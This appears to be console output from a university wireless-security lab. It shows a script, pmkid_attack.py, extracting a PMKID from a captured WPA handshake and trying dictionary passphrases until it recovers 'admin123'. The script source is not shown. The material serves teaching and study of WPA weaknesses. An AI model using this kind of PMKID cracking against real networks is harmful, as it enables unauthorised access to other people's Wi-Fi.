 (base) ┌─[diego@parrot]─[~/HEIGVD-SWI-Labo3-WPA-PMKID/files]
└──╼ $python3 pmkid_attack.py
Found SSID MAC 904d4add4b94
Extracted PMKID 7fd0bc061552217e942d19c6686f1598
Results of the key expansion
=============================
Passphrase:  b'abcdefghig'
PMK:             32ee178e44de6f2075545ae4286d18fed2930df8615eb8bf91db322e22a8994e
PMKID:           7fd0bc061552217e942d19c6686f1598
Calc PMKID:      330e01f6431318159c8f1690ed450de2
Results of the key expansion
=============================
Passphrase:  b'admin123'
PMK:             2882661babd570c1d8140763ac9df8e60040893519b4077dff332ee264d4cad5
PMKID:           7fd0bc061552217e942d19c6686f1598
Calc PMKID:      7fd0bc061552217e942d19c6686f1598
Found Passphrase:  admin123